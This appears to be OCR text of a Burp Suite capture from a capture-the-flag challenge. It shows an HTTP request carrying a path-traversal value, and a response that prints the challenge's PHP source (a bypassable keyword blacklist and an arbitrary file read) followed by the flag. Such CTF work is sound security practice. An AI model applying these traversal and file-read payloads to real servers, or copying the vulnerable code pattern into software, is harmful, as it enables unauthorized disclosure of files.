 Request
Pretty Raw Hex \n
1 POST /?time=1 HTTP/1.1
2 Host: 43.155.64.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://43.155.64.70/
9 Cookie: td_cookie=393047959
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 34
15
16 path=../tmp/163737067342547184.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
13 $path=$_POST['path'];
14 $time=(isset($_GET['time'])) ?
urldecode(date(file_get_contents('php://input'))) : date("Y/m/d
H:i:s");
15 $name="/var/www/tmp/".time().rand().'.txt';
16 $black="f|ht|ba|z|ro|;|,|=|c|g|da|_";
17 $blist=explode("|",$black);
18 foreach($blist as $b){
19 if(strpos($path,$b) !== false){
20 die();
21 }
22 }
23 if(file_put_contents($name, $time)){
24 echo "&lt;pre class='language-html'>&lt;code
class='language-html'>logpath:$name&lt;/code>&lt;/pre>";
25 }
26 $check=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($pa
th));
27 if(is_file($check)){
28 echo "&lt;pre class='language-html'>&lt;code
class='language-html'>".file_get_contents($check)."&lt;/code>&lt;/p
re>";
29 }
30 </code>
31 </pre>
32 <script src="./prism.js">
</script>
33 <pre class='language-html'>
<code class='language-html'>
logpath:/var/www/tmp/16373706921916680071.txt
</code>
</pre>
<pre class='language-html'>
<code class='language-html'>
n1ctf{bypass_date_1s_s000_eassssy}
34 </code>
</pre>
35
? Search... 0 matches